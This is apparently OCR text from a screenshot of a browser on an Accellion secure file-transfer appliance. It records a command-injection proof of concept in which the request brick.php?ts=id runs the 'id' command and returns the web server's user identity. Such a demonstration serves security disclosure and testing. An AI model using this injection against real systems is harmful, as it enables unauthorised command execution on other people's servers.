 File Edit View History Bookmarks Tools Help
https://192.16...ick.php?ts=id Accellion Green EX Secure ...
https://192.168.1.112/courier/brick.php?ts=id
uid=99(nobody) gid=99(nobody) groups=99(nobody)